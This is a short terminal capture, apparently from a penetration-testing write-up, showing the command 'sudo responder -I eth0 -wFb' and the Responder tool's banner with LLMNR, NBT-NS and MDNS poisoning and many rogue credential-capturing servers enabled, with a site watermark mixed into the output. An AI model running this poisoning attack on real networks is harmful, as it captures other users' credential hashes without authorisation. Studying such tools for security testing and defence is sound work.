 ┌──(0xhav0c㉿secybr)-[~]
└─$ sudo responder -I eth0 -wFb
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
SECYBR
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
IS A PRODUCT OF 0XHAV0C.
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]